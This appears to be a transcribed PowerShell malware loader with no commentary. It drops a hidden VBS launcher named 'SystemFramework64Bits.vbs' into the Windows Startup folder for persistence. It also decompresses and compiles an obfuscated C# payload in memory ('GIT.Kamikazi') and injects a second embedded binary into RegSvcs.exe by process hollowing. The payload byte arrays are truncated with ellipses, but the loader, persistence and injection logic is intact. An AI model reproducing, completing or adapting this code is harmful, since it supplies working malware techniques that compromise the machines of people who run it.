 Add-Type -AssemblyName System.Windows.Forms
Add-Type -AssemblyName Microsoft.VisualBasic
Add-Type -AssemblyName Microsoft.CSharp
Add-Type -AssemblyName System.Management
Add-Type -AssemblyName System.Web
[Byte[]] $RUNPE =
@(31,139,8,0,0,0,0,0,4,0...111,59,77,189,102,250,43,253,248,37,255,15,4,236,178,178,78,43,0,0,0)
Function INSTALL() {
    [String] $VBSRun =
[System.Text.Encoding]::Default.GetString(@(83,101,116,32,79,98,106,32,61,32,67,114,101,97,116,101,79,9
8,106,101,99,116,40,34,87,83,99,114,105,112,116,46,83,104,101,108,108,34,41,13,10,79,98,106,46,82,117,1
10,32,34,80,111,119,101,114,83,104,101,108,108,32,45,69,120,101,99,117,116,105,111,110,80,111,108,105,9
9,121,32,82,101,109,111,116,101,83,105,103,110,101,100,32,45,70,105,108,101,32,34,32,38,32,34,37,70,105
,108,101,80,97,116,104,37,34,44,32,48))
    [System.IO.File]::WriteAllText(([System.Environment]::GetFolderPath(7) + "\" +
"SystemFramework64Bits.vbs"), $VBSRun.Replace("%FilePath%", $PSCommandPath))
}
Function Decompress {
    [CmdletBinding()]
    Param (
        [Parameter(Mandatory,ValueFromPipeline,ValueFromPipelineByPropertyName)]
        [byte[]] $byteArray = $(Throw("-byteArray is required"))
    )
    Process {
        $input = New-Object System.IO.MemoryStream( , $byteArray )
        $output = New-Object System.IO.MemoryStream
        $gzipStream = New-Object System.IO.Compression.GzipStream $input,
([IO.Compression.CompressionMode]::Decompress)
        $gzipStream.CopyTo( $output )
        $gzipStream.Close()
        $input.Close()
        [byte[]] $byteOutArray = $output.ToArray()
        return $byteOutArray
    }
}
function CodeDom([Byte[]] $BB, [String] $TP, [String] $MT) {
$dictionary = new-object 'System.Collections.Generic.Dictionary[[string],[string]]'
$dictionary.Add("CompilerVersion", "v4.0")
$CsharpCompiler = New-Object Microsoft.CSharp.CSharpCodeProvider($dictionary)
$CompilerParametres = New-Object System.CodeDom.Compiler.CompilerParameters
$CompilerParametres.ReferencedAssemblies.Add("System.dll")
$CompilerParametres.ReferencedAssemblies.Add("System.Management.dll")
$CompilerParametres.ReferencedAssemblies.Add("System.Windows.Forms.dll")
$CompilerParametres.ReferencedAssemblies.Add("mscorlib.dll")
$CompilerParametres.ReferencedAssemblies.Add("Microsoft.VisualBasic.dll")
$CompilerParametres.IncludeDebugInformation = $false
$CompilerParametres.GenerateExecutable = $false
$CompilerParametres.GenerateInMemory = $true
$CompilerParametres.CompilerOptions += "/platform:X86 /unsafe /target:library"
$BB = Decompress($BB)
[System.CodeDom.Compiler.CompilerResults] $CompilerResults =
$CsharpCompiler.CompileAssemblyFromSource($CompilerParametres,
[System.Text.Encoding]::Default.GetString($BB))
[Type] $T = $CompilerResults.CompiledAssembly.GetType($TP)
[Byte[]] $Bytes = Decompress(@(31,139,8,0,0,0,0,0,4,0,180,189,...,188,243,0,190,0,0))
try
{
[String] $MyPt =
[System.IO.Path]::Combine([System.Runtime.InteropServices.RuntimeEnvironment]::GetRuntimeDirectory(),"R
egSvcs.exe")
[Object[]] $Params=@($MyPt.Replace("Framework64","Framework") ,$Bytes)
return $T.GetMethod($MT).Invoke($null, $Params)
} catch { }
}
INSTALL
[System.Threading.Thread]::Sleep(1000)
CodeDom $RUNPE "GIT.Kamikazi" "Execute"